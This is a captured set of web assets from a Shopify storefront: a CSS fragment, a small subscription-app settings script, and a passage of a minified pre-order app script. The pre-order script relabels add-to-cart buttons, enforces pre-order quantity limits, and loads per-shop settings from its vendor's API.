.button{min-height:calc(3.5rem + var(--buttons-border-width) * 2);width:100%}
/*# sourceMappingURL=/cdn/shop/t/63/assets/section-blog-post.css.map?v=112406320959278718921758047493 */


--- FILE ---
content_type: application/x-javascript
request_url: https://app.sealsubscriptions.com/shopify/public/status/shop/voloom.myshopify.com.js?1765592903
body_size: -123
content:
var sealsubscriptions_settings_updated='1764178647';

--- FILE ---
content_type: text/javascript
request_url: https://porder.teq9.com/assets/js/app/preorder.min.js?shop=voloom.myshopify.com
body_size: 8756
content:
var pordr_loaded,pordr_obs_loaded,pordr_get,pordr_quick_buy_loaded,pordr_mutated;!function(){if(initPreOrder=function(){if(!pordr_obs_loaded){var t=new(window.MutationObserver||window.WebKitMutationObserver)(function(t){t.forEach(function(t){pordr_loaded=!1,pordr_mutated=!0})});try{$("title").each(function(){t.observe(this,{childList:!0,characterData:!0,attributes:!0,subtree:!0})})}catch(r){console.log(r)}pordr_obs_loaded=!0}if(!("/password"==window.location.pathname||pordr_loaded||$("body").hasClass("inactive-porder"))){pordr_loaded=!0,window.Preorder={},Array.prototype.find||Object.defineProperty(Array.prototype,"find",{value:function(t){if(this==null)throw TypeError('"this" is null or not defined');var r=Object(this),e=r.length>>>0;if("function"!=typeof t)throw TypeError("predicate must be a function");for(var a=arguments[1],o=0;o<e;){var i=r[o];if(t.call(a,i,o,r))return i;o++}}});for(var e,a,o,i,n,d,s,p=function(t,r){r||(r=window.location.href);var e=RegExp("[?&]"+(t=t.replace(/[\[\]]/g,"\\$&"))+"(=([^&#]*)|&|#|$)").exec(r);return e?e[2]?decodeURIComponent(e[2].replace(/\+/g," ")):"":null},c=function(){var t=!0;return h&&h.length>0&&$.each(h,function(r,e){if(e.Id==y){t=null!=e.InventoryQuantity&&e.InventoryQuantity>0;return}}),t},l=function(){var t=0;return m.indexOf("hatchery-cribs-singapore")>-1?3:(m.indexOf("outland-denim")>-1||m.indexOf("outlanddenim")>-1)&&$("select[name=id]").is(":disabled")?0:($.each(h,function(r,e){if(e.Id==y){t="shopify"===e.InventoryManagement||"red-stag-fulfillment"==e.InventoryManagement?"continue"===e.InventoryPolicy?3:2:1;return}}),t)},u=function(t){var r=null,e=null;return(t.StartPreOrders&&(r=new Date(parseInt(t.StartPreOrders.substr(6)))),t.FinishPreOrders&&(e=new Date(parseInt(t.FinishPreOrders.substr(6)))),r&&e)?r<=new Date&&new Date<=e:r?r<=new Date:!e||new Date<=e},m="",f=$('script[src*="preorder.min.js"]:first'),b=f.length;b&&(s=f[--b]);)if((s=s.getAttribute("src"))&&(s=s.match(/^(.*)preorder.min.js(\?\s*(.+))?\s*/))){m=s[3].match(/shop=(.+).myshopify.com/)[1]+".myshopify.com";break}var h,y,v,g,x,k,w,_,O="undefined"!=typeof __st&&null!=__st&&"product"==__st.rtyp?__st.rid:null,T=!1;if((/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4)))&&(null==screen||null!=screen&&screen.width<768||"flynntastics.myshopify.com"==m)&&(T=!0),$("[name='updates[]']"),$("head").append('<style id="preorder-css">.pordr_btn[data-porder]{position:relative}.pordr_btn[data-porder]:after{position:absolute;font-size:13px;border-radius:.4rem;content:attr(data-porder);padding:12.8px;padding:.8rem;background-color:hsla(0,0%,7%,.8);-webkit-box-shadow:0 0 14px rgba(0,0,0,.1);box-shadow:0 0 14px rgba(0,0,0,.1);color:#fff;line-height:20px;line-height:1.25rem;text-align:left;z-index:9999999!important;pointer-events:none;display:block;visibility:hidden;-webkit-transition:all .3s;transition:all .3s;bottom:100%;left:50%;-webkit-transform:translate(-50%,10px);transform:translate(-50%,10px);white-space:pre;width:auto;opacity:0;text-transform:none;}.pordr_btn[data-porder]:hover{overflow:visible}.pordr_btn[data-porder]:hover:after{display:block;opacity:1;visibility:visible;-webkit-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}.pordr_btn[data-porder].porder--bottom:after,.pordr_btn[data-porder][data-porder-pos=bottom]:after{bottom:auto;top:100%;left:50%;-webkit-transform:translate(-50%,-10px);transform:translate(-50%,-10px)}.pordr_btn[data-porder].porder--bottom:hover:after,.pordr_btn[data-porder][data-porder-pos=bottom]:hover:after{-webkit-transform:translate(-50%,10px);transform:translate(-50%,10px)}.pordr_btn[data-porder].porder--left:after,.pordr_btn[data-porder][data-porder-pos=left]:after{bottom:auto;left:auto;top:50%;right:100%;-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%)}.pordr_btn[data-porder].porder--left:hover:after,.pordr_btn[data-porder].porder--right:after,.pordr_btn[data-porder][data-porder-pos=left]:hover:after,.pordr_btn[data-porder][data-porder-pos=right]:after{-webkit-transform:translate(-10px,-50%);transform:translate(-10px,-50%)}.pordr_btn[data-porder].porder--right:after,.pordr_btn[data-porder][data-porder-pos=right]:after{bottom:auto;top:50%;left:100%}.pordr_btn[data-porder].porder--right:hover:after,.pordr_btn[data-porder][data-porder-pos=right]:hover:after{-webkit-transform:translate(10px,-50%);transform:translate(10px,-50%)}.pordr_btn[data-porder].porder-length--small:after,.pordr_btn[data-porder][data-porder-length=small]:after{white-space:normal;width:80px}.pordr_btn[data-porder].porder-length--medium:after,.pordr_btn[data-porder][data-porder-length=medium]:after{white-space:normal;width:150px}.pordr_btn[data-porder].porder-length--large:after,.pordr_btn[data-porder][data-porder-length=large]:after{white-space:normal;width:260px}.pordr_btn[data-porder].porder-length--fit:after,.pordr_btn[data-porder][data-porder-length=fit]:after{white-space:normal;width:100%}.pordr_btn[data-porder].porder-align--right:after,.pordr_btn[data-porder][data-porder-align=right]:after{text-align:right}.pordr_btn[data-porder].porder-align--center:after,.pordr_btn[data-porder][data-porder-align=center]:after{text-align:center}.pordr_btn[data-porder=""]:after{visibility:hidden!important}</style>'),pordr_get=function(t){null!=t&&(O=t),clearInterval(_),clearInterval(g),clearInterval(x),$.get("https://porder.teq9.com/api/porder",{shop:m,pid:O,variantIds:k,admin:$("#admin-bar-iframe").length?new Date().getTime():""},function(r){if(r){if(r.variantSettings&&"zilbylizcharleen.myshopify.com"!=m){var s=r.variantSettings;$(document).on("blur","[name='updates[]']",function(t){var r=t.currentTarget.id?t.currentTarget.id.split("_")[1]:t.currentTarget.dataset.id.split(":")[0],e=Number(t.currentTarget.value);if(s[r]&&null!=s[r].PreOrderLimitQuantity&&!$(t.currentTarget).attr("max")){var a=s[r].Variant.InventoryQuantity,o=s[r].PreOrderLimitQuantity;a<=0&&e>=o?($(t.currentTarget).attr("max",o),$(t.currentTarget).val(o),alert(s[r].PreOrderLimitReachedAlertMessage.replace(/{{qty}}/g,o))):a>0&&e==a+o?($(t.currentTarget).attr("max",a+o),alert(s[r].PreOrderLimitReachedAlertMessage.replace(/{{qty}}/g,a+o))):a>0&&e>a&&($(t.currentTarget).attr("max",a+o),alert(s[r].ProductOutOfStockMessage.replace(/{{qty}}/g,a).replace(/{{rest}}/g,e-a)))}})}r.productSettings[Object.keys(r.productSettings)[0]]&&r.productSettings[Object.keys(r.productSettings)[0]].CustomCSS&&0==$("style.preorder-asset-css").length&&$("body").append('<style class="preorder-asset-css">'+r.productSettings[Object.keys(r.productSettings)[0]].CustomCSS+"</style>"),r.productSettings[Object.keys(r.productSettings)[0]]&&r.productSettings[Object.keys(r.productSettings)[0]].CustomJS&&0==$("script.preorder-asset-js").length&&$("body").append('<script class="preorder-asset-js">'+r.productSettings[Object.keys(r.productSettings)[0]].CustomJS+"</script>");try{pordr_quick_buy_loaded||(pordr_quick_buy_loaded=!0,$("body").on("click",".quick_shop",function(){try{var t=$(this).data("id");null==t&&null!=$(this).data("fancybox-href")&&(t=$(this).data("fancybox-href").replace("#product-","")),setTimeout(function(){pordr_get(t)},500)}catch(r){console.log(r)}}),$("body").on("click","a.product-modal, a.quick-view-btn, a.quickview, a.quick-product__btn",function(){try{var t=null!=$(this).attr("data-id")&&$(this).attr("href").indexOf("javascript")>-1?"/products/"+$(this).attr("data-id"):$(this).attr("href");$.getJSON(t,function(t){var r=t.product.id;setTimeout(function(){pordr_get(r)},500)})}catch(r){console.log(r)}}),-1==window.location.pathname.indexOf("/products/")&&setTimeout(function(){$("div.quick-product__btn").click(function(){try{var t=$(this).closest("a.grid-product__link").attr("href");$.getJSON(t,function(t){var r=t.product.id;setTimeout(function(){pordr_get(r)},500)})}catch(r){console.log(r)}}),$("button[data-secondary-action='open-quick-view']").click(function(){try{var t=$(this).attr("data-product-url");$.getJSON(t,function(t){var r=t.product.id;setTimeout(function(){pordr_get(r)},500)})}catch(r){console.log(r)}})},500),$("body").on("click","a.tt-btn-quickview",function(){try{$.getJSON($(this).attr("data-value"),function(t){var r=t.product.id;setTimeout(function(){pordr_get(r)},500)})}catch(t){console.log(t)}}))}catch(f){console.log(f)}if(O&&r.productSettings){var b=$("form[action*='/cart/add']:visible").filter(function(){return $(this).find("[type=submit]:visible").length>0&&0==$(this).closest(".globomenu").length&&0==$(this).find("#plobalapps_widget").length&&0==$(this).closest("#sellify-ucd-cart-drawer").length&&0==$(this).closest("#nudge-offer").length&&0==$(this).closest(".thumbnail").length}),g="";b.length>0&&null!=$(b[0]).attr("id")&&-1==$(b[0]).attr("id").indexOf("{{")&&(g="#"+$(b[0]).attr("id")),o="form[action*='/cart/add']"+g+":visible:first","modern-pet-products.myshopify.com"==m&&-1==location.href.indexOf("/products/")&&(o=".quick-shop form[action*='/cart/add']:visible:first"),!($("form[action*='/cart/add']:visible").length>1)||0!=$("form[action*='/cart/add']:visible:last button[data-action='add-to-cart-slide']:visible").length||(0!=$(o).find("[type=submit]").length||$(o).find("button:visible:last").hasClass("btn--add-to-cart")||$(o).hasClass("pf-product-form")||$(o).hasClass("shopify-product-form"))&&!($(o).closest(".owl-carousel").length>0)||(o="form[action*='/cart/add']:visible:last"),null!=t&&"patrick-mavros-esc.myshopify.com"==m&&(o=".product-grid-item-"+t+" form.add-to-cart"),("directsinks_.myshopify.com"==m||"pepper-bra.myshopify.com"==m||"camsec.myshopify.com"==m)&&(o="body"),"virtue-paintball-gmbh.myshopify.com"==m&&(o="#add-to-cart-form:visible:first"),"behindthetexasbadge.myshopify.com"==m&&(o="form[action*='/cart/add']:visible"),"beedewy.myshopify.com"==m&&(o="form[action*='/cart/add']"),("kidsbikeshop.myshopify.com"==m||"kstately.myshopify.com"==m||"tamela-mann.myshopify.com"==m)&&(o="form[action*='/cart/add']:visible:first"),("rafi-gr.myshopify.com"==m||"markerpop.myshopify.com"==m)&&(o="form.shopify-product-form"),"dutchd.myshopify.com"==m&&(o="form[action*='/cart/add'][data-product-form]:visible"),"pretty-major.myshopify.com"==m&&(o="form[action*='/cart/add']:visible:eq(1)"),0==$(o).length&&(o="form[action^='/cart']:not(.Cart):visible:first"),$(o).closest(".products-grid").length>0&&$(".product:visible:first form[action^='/cart']:visible:first").length>0&&(o=".product:visible:first form[action^='/cart']:visible:first"),0==$(o).length&&(o=".product-info:visible:first"),e="[type=submit]:visible:first","shopornami.myshopify.com"==m&&(e=".product-form--add-to-cart:visible:first"),"directsinks_.myshopify.com"==m&&(e=".btn-add-to-cart:visible:first"),"mummaetc.myshopify.com"==m&&(e="input.add_to_cart"),("camsec.myshopify.com"==m||"rafi-gr.myshopify.com"==m||"markerpop.myshopify.com"==m||"tamela-mann.myshopify.com"==m)&&(e=".btn-addtocart:visible:first"),("pepper-bra.myshopify.com"==m||"petroverusa.myshopify.com"==m)&&(e=".product-form__cart-submit:visible:first"),"lexiclothing.myshopify.com"==m&&(e="#AddToCart-product:first"),"behindthetexasbadge.myshopify.com"==m&&(e="[type=submit]:visible"),"beedewy.myshopify.com"==m&&(e=".product-form-nojs-atc-button, button.product-menu-button"),("testhcl.myshopify.com"==m||"the-black-bow.myshopify.com"==m)&&(e="button.add_to_cart"),"myflatpack.myshopify.com"==m&&$(".add-to-cart-btn:visible:first").length&&(e=".add-to-cart-btn:visible:first"),"stella-valle.myshopify.com"==m&&$("#addToCart-Front:visible:first").length&&(e="#addToCart-Front:visible:first"),0==$(o+" "+e).length&&(e=".btn-addtocart:visible:last"),0==$(o+" "+e).length&&(e=".add-to-cart-btn:visible:last"),0==$(o+" "+e).length&&(e="[name=add]:visible:first"),0==$(o+" "+e).length&&(e="#addToCartCopy:visible:first"),0==$(o+" "+e).length&&(e="[type=submit]:first"),0==$(o+" "+e).length&&(e="[name=checkout]:visible:first"),0==$(o+" "+e).length&&(e="button[data-product-submit]:visible:first"),0==$(o+" "+e).length&&$(o+" button.product-form--add-to-cart:visible:first").length&&(e="button.product-form--add-to-cart:visible:first"),0==$(o+" "+e).length&&(e="button:visible:last"),a=$(o+" "+e),"rizaries.myshopify.com"==m?a=$("div[itemprop='offers'] .addtocart_btn:visible:first"):"blake-mckay.myshopify.com"==m?a=$("#AddToCart:visible:first"):"lindsey-leigh-jewelry.myshopify.com"==m?$("#AddToCart-product-customizable-template:visible:first").length?a=$("#AddToCart-product-customizable-template:visible:first"):$("#AddToCart-product-template:visible:first").length&&(a=$("#AddToCart-product-template:visible:first")):"bridgeur-official-store.myshopify.com"==m&&$("#AddToCart-product-template:visible:first").length?a=$("#AddToCart-product-template:visible:first"):"haverhill-inc.myshopify.com"==m&&setTimeout(function(){$(o+" #mwAddToCart:visible").length&&(a=$(o+" "+(e="#mwAddToCart:visible")),C())},50),Preorder.formSelector=o,Preorder.buyButtonSelector=e,i=["select:not([name=quantity])",".radio-wrapper fieldset input",".selector-wrapper input",".product__variants .list-radios [name=variant]","input[type=radio]"].map(function(t){return o+" "+t}).join(", "),"pepper-bra.myshopify.com"==m&&(i="select[name=id]"),"sabai-design.myshopify.com"==m&&(i=".option-values input.option-value-input"),w=$(o+" [name='quantity']"),"camsec_.myshopify.com"==m&&(w=$(o+" #pd_qty input"));var k=function(){0==$(o+" "+e).length&&(e=".btn-addtocart:visible:last"),0==$(o+" "+e).length&&(e=".add-to-cart-btn:visible:last"),0==$(o+" "+e).length&&(e="[name=add]:visible:first"),0==$(o+" "+e).length&&(e="#addToCartCopy:visible:first"),0==$(o+" "+e).length&&(e="[type=submit]:first"),0==$(o+" "+e).length&&(e="[name=checkout]:visible:first"),0==$(o+" "+e).length&&(e="button[data-product-submit]:visible:first"),0==$(o+" "+e).length&&(e="button:visible:last"),a=$(o+" "+e),"directsinks_.myshopify.com"==m&&(a=$("body .btn-add-to-cart:visible:first")),"ssarchery.myshopify.com"==m&&(a=$("form[action*='/cart/add']:visible:first [type=submit]:visible:first")),a.is("input")?a.parent().removeAttr("data-porder"):a.removeAttr("data-porder"),a.removeClass("pordr_btn"),"rek-cosmetics.myshopify.com"==m&&$(".banana-container .banana-statement").show(),$(o+" .preorder-asset").remove();var t=a.find("span:visible:not(.icon):not(.demo-icon):not(.cart-error):not(.text-sent):not(.sr-only):first");"myflatpack.myshopify.com"==m&&a.find(".btn.cart-normal:first").length&&(t=a.find(".btn.cart-normal:first")),"kidsbikeshop.myshopify.com"==m&&a.find(".button3").length&&(t=a.find(".button3")),"pepperdeco.myshopify.com"==m&&a.find("#AddToCartText-product").length&&(t=a.find("#AddToCartText-product")),a.find("span.add-to-cart").length&&(t=a.find("span.add-to-cart:first")),!a.is(":disabled")&&(t.length>0?m.indexOf("snapwireless")>-1||"kitsbow-2-0.myshopify.com"==m?t.text("Add to cart"):t.text(t.data("preorderOldLabel")):(a.attr("value")&&("americae.myshopify.com"==m&&"PRE-ORDER"==a.data("preorderOldLabel")?a.attr("value","Add to Bag"):"ssarchery.myshopify.com"==m&&null==a.data("preorderOldLabel")?a.attr("value","Add to Cart"):"imogen-apparel.myshopify.com"==m||a.attr("value",a.data("preorderOldLabel"))),a.text().length>0&&a.text(a.data("preorderOldLabel"))));var r=$(o).parent();$(r).find(".availability .continue_out").length?$(r).find(".availability .continue_out").text($(r).find(".availability").data("availabilityOldLabel")):$(r).find(".product-availability span, .availability span").text($(r).find(".product-availability, .availability").data("availabilityOldLabel")),w.removeAttr("max")},C=function(t){if(y=1==r.variants.length?r.variants[0].Id:Number(p("variant"))||Number($(o+" [name='id']").val())||Number($(o+" [name='id[]']").val()),"directsinks_.myshopify.com"==m&&(y=parseInt($("#variant_id").val())),"pepper-bra.myshopify.com"==m&&isNaN(y)&&(y=r.variants[0].Id),(m.indexOf("smashtess")>-1||"blancnoirusa.myshopify.com"==m||-1==window.location.href.indexOf("/products/"))&&(y=Number($(o+" [name='id']").val())),0!=y){if(s=r.productSettings[y]||r.productSettings[Object.keys(r.productSettings)[0]],h=r.variants,s.Variant={},1==r.variants.length)s.Variant=r.variants[0];else for(var f=0,b=r.variants.length;f<b;f++)r.variants[f].Id==y&&(s.Variant=r.variants[f]);v=null==t?c()&&(0==$(i).length||""!=$(i).val()):t,"pe2020.myshopify.com"==m&&"it"==$("html").attr("lang")&&(s.ButtonName="PREORDINA"),0==$(o+" "+e).length&&(e=".btn-addtocart:visible:last"),0==$(o+" "+e).length&&(e=".add-to-cart-btn:visible:last"),0==$(o+" "+e).length&&(e="[name=add]:visible:first"),0==$(o+" "+e).length&&(e="#addToCartCopy:visible:first"),0==$(o+" "+e).length&&(e="[type=submit]:first"),0==$(o+" "+e).length&&(e="[name=checkout]:visible:first"),0==$(o+" "+e).length&&(e="button:visible:last"),a=$(o+" "+e),"rizaries.myshopify.com"==m?a=$("div[itemprop='offers'] .addtocart_btn:visible:first"):"blake-mckay.myshopify.com"==m?a=$("#AddToCart:visible:first"):"lindsey-leigh-jewelry.myshopify.com"==m?$("#AddToCart-product-customizable-template:visible:first").length?a=$("#AddToCart-product-customizable-template:visible:first"):$("#AddToCart-product-template:visible:first").length&&(a=$("#AddToCart-product-template:visible:first")):"bridgeur-official-store.myshopify.com"==m&&$("#AddToCart-product-template:visible:first").length?a=$("#AddToCart-product-template:visible:first"):"ssarchery.myshopify.com"==m?a=$("form[action*='/cart/add']:visible:first [type=submit]:visible:first"):"oz-fishing-shirts.myshopify.com"==m&&(a=$("form[action*='/cart/add']:visible:first button.button--addToCart:visible:first")),k();var g=!1,x=s.Variant.InventoryQuantity,O=function(t){var r="globalviews.myshopify.com"==m?$("#product-add-to-cart"):$(t.currentTarget);(r="olive-wren.myshopify.com"==m?$(".qtydiv:visible:first"):r).next().hasClass("up")&&(r=$(t.currentTarget).next()),r.parent().hasClass("js-qty")&&(r=$(t.currentTarget).parent()),r.closest(".product__quantity").length&&(r=$(t.currentTarget).closest(".product__quantity"));var e=Number(t.currentTarget.value),i=document.getElementById("preorder-warning-message");i&&i.remove();var p=document.getElementById("preorder-stock-message");if(p&&p.remove(),$(o+" #preorder-label-value").val(e),s.PreOrderLimitQuantity>0&&("current"===d||"zero"===d&&3===n&&e>s.Variant.InventoryQuantity)){var c="zero"===d&&s.Variant.InventoryQuantity>0?s.PreOrderLimitQuantity+s.Variant.InventoryQuantity:s.PreOrderLimitQuantity;e>=c&&c>0&&($(t.currentTarget).val(c),$(t.currentTarget).attr("max",c),s.PreOrderLimitReachedAlertMessage&&($("#preorder-warning-message").remove(),r.after('<div id="preorder-warning-message" class="preorder-asset">'+s.PreOrderLimitReachedAlertMessage.replace(/{{qty}}/g,s.PreOrderLimitQuantity)+"</div>"))),s.PreOrderItemLabel&&0==$(o+" #preorder-label-value").length&&$(o).prepend('<input type="hidden" id="preorder-label-value" class="preorder-asset" name="properties['+s.PreOrderItemLabel+']" value="1" />'),$(o+" #preorder-label-value").val(e)}if(2===n&&"current"===d){s.PreOrderItemLabel&&0==$(o+" #preorder-label-value").length&&$(o).prepend('<input type="hidden" id="preorder-label-value" class="preorder-asset" name="properties['+s.PreOrderItemLabel+']" value="1" />');var c=s.Variant.InventoryQuantity;e>=c&&c>0?($(t.currentTarget).val(c),$(t.currentTarget).attr("max",c),s.PreOrderLimitReachedAlertMessage&&($("#preorder-warning-message").remove(),r.after('<div id="preorder-warning-message" class="preorder-asset">'+s.PreOrderLimitReachedAlertMessage.replace(/{{qty}}/g,c)+"</div>")),$(o+" #preorder-label-value").val(c)):$(o+" #preorder-label-value").val(e)}3===n&&"zero"===d&&e>s.Variant.InventoryQuantity&&(e>s.Variant.InventoryQuantity+s.PreOrderLimitQuantity&&s.PreOrderLimitQuantity>0&&s.Variant.InventoryQuantity>0&&($(t.currentTarget).val(s.Variant.InventoryQuantity+s.PreOrderLimitQuantity),$(t.currentTarget).attr("max",s.Variant.InventoryQuantity+s.PreOrderLimitQuantity)),s.ProductOutOfStockMessage&&s.Variant.InventoryQuantity>0&&($("#preorder-stock-message").remove(),r.parent().hasClass("quantity-controls")||r.parent().hasClass("QuantitySelector")||r.closest("#pd_qty").length>0||r.closest(".product-form--atc-qty").length>0?a.before('<div id="preorder-stock-message" class="preorder-asset">'+s.ProductOutOfStockMessage.replace(/{{qty}}/g,s.Variant.InventoryQuantity).replace(/{{rest}}/g,e-s.Variant.InventoryQuantity)+"</div>"):r.closest("div.input-box").length>0?r.closest("div.input-box").after('<div id="preorder-stock-message" class="preorder-asset">'+s.ProductOutOfStockMessage.replace(/{{qty}}/g,s.Variant.InventoryQuantity).replace(/{{rest}}/g,e-s.Variant.InventoryQuantity)+"</div>"):r.closest("div.purchase-details").length>0?r.closest("div.purchase-details").after('<div id="preorder-stock-message" class="preorder-asset">'+s.ProductOutOfStockMessage.replace(/{{qty}}/g,s.Variant.InventoryQuantity).replace(/{{rest}}/g,e-s.Variant.InventoryQuantity)+"</div>"):r.after('<div id="preorder-stock-message" class="preorder-asset">'+s.ProductOutOfStockMessage.replace(/{{qty}}/g,s.Variant.InventoryQuantity).replace(/{{rest}}/g,e-s.Variant.InventoryQuantity)+"</div>"),s.PreOrderItemLabel&&0==$(o+" #preorder-label-value").length&&$(o).prepend('<input type="hidden" id="preorder-label-value" class="preorder-asset" name="properties['+s.PreOrderItemLabel+']" value="1" />'),$(o+" #preorder-label-value").val(e-s.Variant.InventoryQuantity),$(".preorder-button_description").remove(),s.ButtonDescription&&("hover"!==s.ButtonDescriptionMode||T?"above"===s.ButtonDescriptionPosition?a.closest("form").find(".quantity-product").length>0?a.closest("form").find(".quantity-product").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".purchase-details").length?$(o).find(".purchase-details").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".add-to-cart .product-form-submit-wrap").length?$(o).find(".add-to-cart .product-form-submit-wrap").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".quanity-cart-row").length?$(o).find(".quanity-cart-row").before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):a.before($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".purchase-details").length?$(o).find(".purchase-details").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".add-to-cart .product-form-submit-wrap").length?$(o).find(".add-to-cart .product-form-submit-wrap").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):$(o).find(".quanity-cart-row").length?$(o).find(".quanity-cart-row").after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):a.after($('<div class="preorder-button_description preorder-asset">'+s.ButtonDescription+"</div>")):(a.is("input")?a.parent().attr("data-porder",s.ButtonDescription):a.attr("data-porder",s.ButtonDescription),"above"===s.ButtonDescriptionPosition?a.is("input")?a.parent().attr("data-porder-pos","top"):a.attr("data-porder-pos","top"):a.is("input")?a.parent().attr("data-porder-pos","bottom"):a.attr("data-porder-pos","bottom"))))),0==$(o+" #preorder-stock-message").length&&0==$(o+" #preorder-warning-message").length&&!a.hasClass("pordr_btn")&&$(o+" #preorder-label-value").length>0&&($(o+" #preorder-label-value").remove(),$(".preorder-button_description").remove());var l=s.Variant.InventoryQuantity-e;l<0&&v&&3===n&&!g?(C(!1),g=!0):l>=0&&v&&3===n&&g&&(k(),g=!1)};!function(){if(n=l(),s&&s.EnablePreorder&&u(s)&&(!a.hasClass("disabled")&&!a.is(":disabled")||s.NotAvailableMessage&&2===n&&!v&&"luksushund.myshopify.com"==m)){if(d=s.PreordersMode,0==$(o+" "+e).length&&(e=".btn-addtocart:visible:last"),0==$(o+" "+e).length&&(e=".add-to-cart-btn:visible:last"),0==$(o+" "+e).length&&(e="[name=add]:visible:first"),0==$(o+" "+e).length&&(e="#addToCartCopy:visible:first"),0==$(o+" "+e).length&&(e="[type=submit]:first"),0==$(o+" "+e).length&&(e="[name=checkout]:visible:first"),0==$(o+" "+e).length&&(e="button:visible:last"),a=$(o+" "+e),"directsinks_.myshopify.com"==m&&(a=$("body .btn-add-to-cart:visible:first")),"ssarchery.myshopify.com"==m&&(a=$("form[action*='/cart/add']:visible:first [type=submit]:visible:first")),"lindsey-leigh-jewelry.myshopify.com"==m?$("#AddToCart-product-customizable-template:visible:first").length?a=$("#AddToCart-product-customizable-template:visible:first"):$("#AddToCart-product-template:visible:first").length&&(a=$("#AddToCart-product-template:visible:first")):"bridgeur-official-store.myshopify.com"==m&&$("#AddToCart-product-template:visible:first").length?a=$("#AddToCart-product-template:visible:first"):"oz-fishing-shirts.myshopify.com"==m&&(a=$("form[action*='/cart/add']:visible:first button.button--addToCart:visible:first")),Preorder.atc=a,1===n&&"current"===d||2===n&&v&&"current"===d||3===n&&("current"===d||"zero"===d&&!v)){if(!(3===n&&"zero"===d&&x>0)){if(s.ButtonName){a.hasClass("pordr_btn")||a.addClass("pordr_btn"),"rek-cosmetics.myshopify.com"==m&&$(".banana-container .banana-statement").hide();var t=a.find("span:visible:not(.icon):not(.demo-icon):not(.cart-error):not(.text-sent):not(.sr-only):first");"myflatpack.myshopify.com"==m&&a.find(".btn.cart-normal:first").length&&(t=a.find(".btn.cart-normal:first")),"kidsbikeshop.myshopify.com"==m&&a.find(".button3").length&&(t=a.find(".button3")),"pepperdeco.myshopify.com"==m&&a.find("#AddToCartText-product").length&&(t=a.find("#AddToCartText-product")),a.find("span.add-to-cart").length&&(t=a.find("span.add-to-cart:first")),t.length>0?(m.indexOf("snapwireless")>-1||"kitsbow-2-0.myshopify.com"==m?t.data("preorderOldLabel","Add to cart"):t.data("preorderOldLabel",t.text()),t.text(s.ButtonName)):a.attr("value")?(a.data("preorderOldLabel",a.attr("value")),a.attr("value",s.ButtonName)):(a.text().length>0&&a.data("preorderOldLabel",a.text()),a.text(s.ButtonName)),"helidirectdev.myshopify.com"==m&&$('.box-options link[itemprop="availability"] + li span').length&&$('.box-options link[itemprop="availability"] + li span').text("Pre-Order Now");var r=$(o).parent();$(r).find(".availability .continue_out").length?($(r).find(".availability").data("availabilityOldLabel",$(r).find(".availability .continue_out").text()),$(r).find(".availability .continue_out").text($(".pordr_btn").text().trim())):($(r).find(".product-availability, 